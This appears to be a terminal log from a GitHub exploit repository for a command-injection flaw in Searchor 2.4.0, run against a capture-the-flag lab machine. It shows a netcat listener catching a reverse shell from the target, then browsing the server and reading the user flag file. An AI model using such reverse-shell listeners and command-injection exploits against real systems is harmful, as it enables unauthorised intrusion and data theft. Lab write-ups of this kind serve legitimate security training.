 rezy@dev ~/Searcher/Exploit-for-Searchor-2.4.0-Arbitrary-CMD-Injection ‹main*›
➤ nc -nvlp 1337
Listening on 0.0.0.0 1337
Connection received on 10.129.231.104 37112
bash: cannot set terminal process group (1535): Inappropriate ioctl for device
bash: no job control in this shell
svc@busqueda:/var/www/app$ ls
ls
app.py
templates
svc@busqueda:/var/www/app$ cd /home/
lcd /home/
svc@busqueda:/home$ls
ls
svc
svc@busqueda:/home$ cd svc
cd svc
svc@busqueda:~$ ls
ls
user.txt
svc@busqueda:~$ cat user.txt
cat user.txt
93cc36d0f
svc@busqueda:~$